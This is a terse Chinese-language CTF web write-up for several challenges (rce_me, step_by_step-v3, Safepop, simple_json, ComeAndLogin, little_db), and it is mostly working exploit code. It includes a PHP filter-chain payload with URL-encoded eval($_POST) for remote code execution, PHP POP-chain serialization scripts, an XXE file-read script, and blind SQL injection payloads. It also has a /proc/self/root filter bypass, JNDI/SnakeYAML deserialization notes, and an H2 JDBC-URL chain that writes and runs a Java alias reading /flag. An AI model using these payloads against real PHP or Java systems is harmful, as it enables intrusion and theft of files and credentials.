rce_me
$_SERVER["QUERY_STRING"]取原始字符串。用URL编码即可绕过过滤
然后include一句话
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.GBK.UTF-8|convert.iconv.IEC_P27-1.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61|convert.iconv.ISO6937.EUC-JP-MS|convert.iconv.EUCKR.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CN.ISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/etc/passwd&1=%65%76%61%6c%28%24%5f%50%4f%53%54%5b%32%5d%29%3b
post:2=弹shell
suid
date -f /flag
step_by_step-v3
<?php
class cheng
{
public $c1;
public function __construct($c1){
$this->c1=$c1;
}
}
class bei
{
public $b1;
public $b2;
public function __construct($b1){
$this->b1=$b1;
}
}
class yang
{
public $y1;
public function __construct(){
$this->y1=array($this,"hint");
}
}
echo serialize(new cheng(new bei(new yang())));
wmctf 的绕过hash表
php://filter/read=convert.base64-encode/resource=/proc/self/root/xxxxxxxxxxx/proc/self/cwd/hint.php
得到路径。然后xxe
import requests
url = 'http://80.endpoint-50c17e51585e42c5a1b68e82f8645550.dasc.buuoj.cn:81/1919810415411/lmx.php'
payload = """<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///fl44449g"> ]>
<creds>&goodies;</creds>
"""
payload = payload.encode('utf-16')
print(requests.post(url, data=payload).text)
flag路径是之前文件包含读/etc/passwd。。定死的返回值
Safepop
<?php
class B{
public $p;
public $a;
public function __construct($a,$p){
$this->a=$a;
$this->p=$p;
}
}
class A
{
public $a;
public function __construct($a){
$this->a=$a;
}
}
class Fun{
public $func;
public function __construct($func){
$this->func=$func;
}
}
class Test{
}
echo serialize(new B(new A(new Fun([new Test(),"getFlag"])),"test"));
#O:1:"B":2:{s:1:"p";s:4:"test";s:1:"a";O:1:"A":1:{s:1:"a";O:3:"Fun":2:{s:4:"func";a:2:{i:0;O:4:"Test":0:{}i:1;s:7:"getFlag";}}}}
#fast destruct
simple_json

有遗留的入口点exp。
然后打rmi。考虑个高版本。打tomcat的snakeyaml。


jndi打服务器。然后BeanFactory调用snakeyaml无参构造。打snakeyaml反序列化
ComeAndLogin
username=1111\&password=or%0c((0xxxxx,0xxxxx,1,2,3,4,5,6,7,8)<(table sys.x$ps_schema_table_statistics_io limit 52,1))%23
跑出来ctf库。usertablelist表。
username=1111\&password=or%0c((1,0x6161646d696e6e,0x6565656633343530393237453034656263363935326664626337356337633430)<(table%0cusertablelist%0climit%0c0,1))%23
跑出来aadminn和eeef3450927E04ebc6952fdbc75c7c41
扫目录得到admin.php
if ((substr_count($path,'/') < 3)or(substr_count($path,'.') > 0) or (preg_match("/\/\//",$path)) ){
/要大于三个。并且不能带点。并且不能是///的形式。
用/proc/self/root指向根目录即可
/proc/self/root/flag
little_db
druid。可以用任意的jdbc URL。不出网就用H2写文件然后RUNSCRIPT FROM
import ycb.tool.SecurityHelper;
import java.io.IOException;
public class test2 {
public static void main(String[] args) throws IOException, ClassNotFoundException, InstantiationException, IllegalAccessException {
System.out.println(SecurityHelper.encrypt("n3k0", "1#&DS_SPLITTAG#&DS_SPLITTAG&#org.h2.Driver#&DS_SPLITTAG&#jdbc:h2:mem:test;MODE=MSSQLServer;init=CALL FILE_WRITE('43524541544520414C494153205348454C4C4558454320415320242420537472696E67207368656C6C6578656328537472696E6720636D6429207468726F7773206A6176612E696F2E494F457863657074696F6E207B0D0A20202020202020206A6176612E7574696C2E5363616E6E65722073203D206E6577206A6176612E7574696C2E5363616E6E6572286E6577206A6176612E696F2E46696C6528222F666C61672229292E75736544656C696D6974657228225C5C4122293B0D0A20202020202020207468726F77206E657720496C6C6567616C417267756D656E74457863657074696F6E28732E6E6578742829293B0D0A0D0A7D0D0A24243B0D0A43414C4C205348454C4C45584543282777686F616D692729','/tmp/guoke');#&DS_SPLITTAG#&DS_SPLITTAG#&DS_SPLITTAG&#druid#&DS_SPLITTAG	#&DS_SPLITTAG#&DS_SPLITTAG"));
System.out.println(SecurityHelper.encrypt("n3k0", "1#&DS_SPLITTAG#&DS_SPLITTAG&#org.h2.Driver#&DS_SPLITTAG&#jdbc:h2:mem:test;MODE=MSSQLServer;init=RUNSCRIPT FROM '/tmp/guoke';#&DS_SPLITTAG#&DS_SPLITTAG#&DS_SPLITTAG&#druid#&DS_SPLITTAG	#&DS_SPLITTAG#&DS_SPLITTAG"));
}
}
由于不出网。考虑回显。本来打算bcelclassload打内存马。发现。代码执行新开了一个thread执行。获取不到spring的class
但是题目会抛出异常。考虑读文件。然后抛出异常

CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
java.util.Scanner s = new java.util.Scanner(new java.io.File("/flag")).useDelimiter("\\A");
throw new IllegalArgumentException(s.next());
}
$$;
CALL SHELLEXEC('whoami')